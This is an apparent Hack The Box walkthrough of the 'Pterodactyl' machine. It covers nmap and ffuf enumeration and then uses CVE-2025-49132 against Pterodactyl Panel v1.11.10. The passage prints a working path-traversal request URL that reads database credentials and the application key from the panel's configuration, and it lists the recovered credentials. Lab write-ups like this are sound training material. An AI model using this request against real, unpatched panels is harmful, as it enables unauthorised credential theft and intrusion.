HTB Pterodactyl Writeup – Full Walkthrough
A Hack The Box Pterodactyl writeup, the second box from Season 10 - Underground. This is a Linux machine and is rated with a difficulty of Medium . Pterodactyl was released on 2026-02-07.

Enumeration
1

nmap -sC -sV -oN nmap -p- --min-rate 10000 pterodactyl.htb
Findings
- Port 80 - Hosting a webserver for a ‘Minecraft Server’ via nginx.

I initially thought to add play.pterodactyl.htb to my /etc/hosts file
1
curl -v -L http://play.pterodactyl.htb
 Just leads to a
 302 redirect to http://pterodactyl.htb, so nothing interesting here.
Next was the link to the changelog.
 This reveals some critical information:
- Subdomain configurations
- There is a Pterodactyl Panel v1.11.10
- The web server utilises
PHP-FPMandPHP-PEAR phpinfo()is currently enabled
Subdomain enumeration
1
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://pterodactyl.htb:80/ -H 'Host: FUZZ.pterodactyl.htb' -fs 145
-fs was used to hide response sizes of 145

Adding panel.pterodactyl.htb to my /etc/hosts file revealed the admin panel.

“Pterodactyl is a free, open-source game server management panel built with PHP, React, and Go. Designed with security in mind, Pterodactyl runs all game servers in isolated Docker containers while exposing a beautiful and intuitive UI to end users.”
CVE-2025-49132 is a vulnerability with a CVSS score of 10.0 CRITICAL that affects versions prior to 1.11.11, and since the change log shows we’re using version v1.11.10, there is confidence that our target is vulnerable.
This CVE allows for unauthenticated Arbitrary RCE by abusing the /locales/local.json endpoint, combined with the locale and namespace query parameters. It can be used to read credentials from the Panel’s configuration, or execute code.
The following PoC from Exploit DB tests the application for vulnerability and dumps database credentials

Vulnerable endpoint
1
http://panel.pterodactyl.htb/locales/locale.json?locale=../../../pterodactyl&namespace=config/database
 We get some
 MariaDB database credentials:
pterodactyl:PteraPanel

These were not re-used for the admin console, so another approach is needed:
Other exposed endpoints like http://panel.pterodactyl.htb/locales/locale.json?locale=../../../pterodactyl&namespace=config/app give us access some more useful information
1
App key: base64+Luk7P9o4hM+gl4UiMJqcbTSThY=
